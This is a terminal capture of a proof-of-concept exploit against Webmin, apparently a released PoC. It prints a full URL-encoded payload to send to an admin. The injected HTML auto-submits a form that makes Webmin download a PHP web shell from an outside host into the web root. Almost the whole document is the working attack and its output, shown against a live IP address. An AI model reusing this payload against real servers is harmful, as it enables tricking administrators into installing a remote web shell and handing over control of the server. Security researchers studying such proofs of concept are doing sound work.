 ubuntu@ip-172-31-25-248:/var/www/html/Webmin_Poc$ sudo python3 eXploit.py
Mesh3l_911 .. Z0ldyck
[>] POC By  Mesh3l  ( @Mesh3l_911 )  &  Z0ldyck  ( @electronicbots )  100  %
Please input ur target's webmin path e.g. ( https://webmin.Mesh3l-Mohammed.com/ ) > http://18.220.57.165:10000/
Here's ur link,send it to a Webmin's Admin and ur web shell gonna be in this path /var/www/html/Mesh3l_Z0ldyck/webshell.php ^_^
http://18.220.57.165:10000/tunnel/link.cgi/%0A%0A%3Chtml%3E%0A%20%20%20%20%20%20%20%20%20%3Chead%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cmeta%20name%3D%22ref
errer%22%20content%3D%22never%22%3E%0A%20%20%20%20%20%20%20%20%20%3C/head%3E%0A%20%20%3Cbody%3E%0A%20%20%3Cscript%3Ehistory.pushState%28%27%27%2C%20%27%27%2C%20%
27/%27%29%3C/script%3E%0A%20%20%20%20%3Cform%20action%3D%22filemin/http_download.cgi%22%20method%3D%22POST%22%3E%0A%20%20%20%20%20%20%3Cinput%20type%3D%22hidd
en%22%20name%3D%22link%22%20value%3D%22https%26%2358%3B%26%2347%3B%26%2347%3Braw%26%2346%3Bgithubusercontent%26%2346%3Bcom%26%2347%3Bdrag0s%26%2347%3Bphp%26%2
345%3Bwebshell%26%2347%3Bmaster%26%2347%3Bwebshell%26%2346%3Bphp%22%20/%3E%0A%20%20%20%20%20%20%3Cinput%20type%3D%22hidden%22%20name%3D%22username%22%20value%
3D%22%22%20/%3E%0A%20%20%20%20%20%20%3Cinput%20type%3D%22hidden%22%20name%3D%22password%22%20value%3D%22%22%20/%3E%0A%20%20%20%20%20%20%3Cinput%20type%3D%22hi
dden%22%20name%3D%22path%22%20value%3D%22%26%2347%3Bvar%26%2347%3Bwww%26%2347%3Bhtml%22%20/%3E%0A%20%20%20%20%20%20%3Cinput%20type%3D%22submit%22%20value%3D%2
2Submit%20request%22%20/%3E%0A%20%20%20%20%3C/form%3E%0A%20%20%20%20%3Cscript%3E%0A%20%20%20%20%20%20document.forms%5B0%5D.submit%28%29%3B%0A%20%20%20%20%3C/s
cript%3E%0A%20%20%3C/body%3E%0A%3C/html%3E%0A%0A%20%20%20%20
ubuntu@ip-172-31-25-248:/var/www/html/Webmin_Poc$
Mesh3l_911 .. Z0ldyck